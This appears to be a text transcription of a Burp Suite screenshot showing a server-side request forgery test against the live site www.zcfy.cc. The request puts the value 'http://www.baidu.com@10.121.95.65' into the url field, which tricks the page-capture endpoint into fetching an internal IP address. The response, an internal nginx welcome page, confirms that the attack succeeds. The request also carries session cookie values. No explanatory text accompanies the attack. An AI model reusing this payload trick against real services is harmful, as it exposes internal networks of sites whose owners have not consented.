 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts xssValidator WebInspect Wsdler Wayback Machine
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 5 × 6 × 7 ×
8 × 10 × 11 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Go Cancel < > Target: http://www.zcfy.cc ?
Request
Raw Params Headers Hex
POST /original/capturepage HTTP/1.1
Host: www.zcfy.cc
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zcfy.cc
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://www.zcfy.cc/claim
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkjs=vIfr_hhDkdsMqIOXOnBWEqkRsPYo9LWn;
yzgjhdxf=CLDp7M7__ybULSW6OzDEuLOzHB6Pq7stgT8WFUJ8HsD8VjqxEI8948
Ob1B8MVhnK; user_favorite=original; User_Self_Recommend=yes;
User_Self_Recommend_Url=http://ww.biadu.com/
Connection: close
url=http://www.baidu.com@10.121.95.65
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.9.15
Date: Wed, 13 Dec 2017 06:37:32 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: thinkjs-2.2.13
Content-Length: 204
{"errno":0,"errmsg":"","data":{"url":"http://www.baidu.com@10.
121.95.65:80\r\n","title":"Welcome to nginx!","content":"#
Welcome to nginx!","html":"<h1
id=\"welcome-to-nginx-\">Welcome to nginx!</h1>\n"}}
? < + > Type a search term 0 matches
Done 399 bytes | 326 millis